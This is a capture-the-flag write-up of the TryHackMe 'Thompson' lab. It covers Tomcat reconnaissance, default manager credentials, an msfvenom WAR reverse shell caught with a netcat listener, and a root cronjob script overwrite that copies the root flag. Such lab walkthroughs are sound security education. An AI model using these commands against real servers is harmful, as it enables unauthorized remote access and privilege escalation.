THM write-up: Thompson
5 minutes to read
Link: https://tryhackme.com/room/bsidesgtthompson
Another day, another tryhackme CTF write-up. Today, I”m going to show you a Tomcat related CTF challenge. This is my fifth boo2root series write-up by bsides Guatemala and this is the last challenge of the series. I will try to explain this challenge with 2 different CVEs and its failure and success. Let’s start the challenge, shall we?
Task 1: Capture the flags
Same old bsides Guatemala style CTF challenege, you CTF, you win. That’s it.
Task 1-1: Capture user’s flag
First and foremost, launch your nmap scanner with the following command.
nmap -A -v <MACHINE IP>

After that, the Nmap will dig out tree open ports specifically Port 22 (SSH), Port 8009 (ajp) and Port 8080 (Tomcat server). I 100% confirm that the port 8009 is related to the tomcat (port 8080). The proof of concept is inside this article. There is no point to exploit Port 8009. Also, we are going to hold port 22 since we do not have any clue. So, Port 8080 is the only way in.

A Tomcat server with version 8.5.5. By searching the Internet, I came across three potential CVE number that is vulnerable to Tomcat 8.5.5. The CVE number are:
- CVE-2019-0232
- CVE-2017-12617
1) CVE-2019-0232
This the most recent CVE available for Tomcat. To exploit the CVE number, the Tomcat must have CGI enable. However, checking the /cgi-bin/ return the following result.

It is a failure because of the /cgi-bin/ is not enabled.
CVE-2017-12617

This exploitation is known as WAR backdoor. There is numerous proof of concept of this vulnerability such as this and this. In order to use this exploit, one must know the login credential of the manager page.
I launch my Metasploit to brute-force the manager login credential by using the following command line.
msf> use auxiliary/scanner/http/tomcat_mgr_login
msf > set RHOST <Machine IP>
msf > set STOP_ON_SUCCESS true
msf > run
Make sure you change the

That is weird! The Metasploit brute-force end up a failure. This is where the challenge started to give me a headache. I try to exploit port 8009, brute-forcing port 22, PUT a .jsp using burp suite, directory brute-forcing using gobuster, tried to exploit the .jsp file within the /examples/ directory, perform a web scan using OWASP Zap scanner. NONE of them work!!!!!!!!!!!!!!!!!!!!!. Before I going to give up this challenge, how about using the Nikto?
nikto -h <Machine IP>
Well, the credential is ‘tomcat:s3cret’. Wait a sec, the credential is indeed listed inside the Metasploit. Moral of the story, always use multiple tools to perform pentesting, somehow we will miss the important information. Alright, let’s move on! To login into the manager dashboard, make sure manually enter the following URL.
http://<Machine IP>/manager/html
I tried to use /manager or click the manager tab on the front page. It doesn’t allow me to log in using the provided credentials. If you make it, you should see the following dashboard.

This is where we can perform the CVE by uploading the WAR file.

Before that, we need to generate a reverse shell using msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Tunnel IP> LPORT=4444 -f war > shell.war
Make sure you change the tunnel IP. After you have create the reverse shell file, open up your netcat listener.
nc -lvnp 4444
Deploy the WAR file and proceed to the following directory.


Ta-da, you have created a reverse shell on the targeted machine. Grab the user’s flag now.
Task 1-3: Capture root’s flag

What a frustrating challenge for me ^^. Now, it is time to capture the root’s flag. The first thing we need to do is checking jack’s folder.

Let’s check the id.sh and test.txt files.

We got the id command response from the test.txt file while the id.sh is a batch file supposedly executed by the root user. I highly suspect this is the work by cronjob. Let’s see what is inside the /etc/crontab.

I was right! We are going to pull the flag from the root user by overwriting the id.sh using the following command.
echo 'cp /root/root.txt /home/jack/root.txt' > id.sh
Wait for a minute and you will see the following result.

Pulling success!
Congratulation, you are now rooted in the machine using cronjob.
Conclusion
That’s it, the final boot2root by bsides Guatemala series. I would like to thanks user stuxnet who created the amazing CTF challenge. Keep it up! Once again, hope you enjoy the write-up. Until next time ;)
tags: tryhackme - CTF - recon - privilege_escalate - reverse_shell - tomcatThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)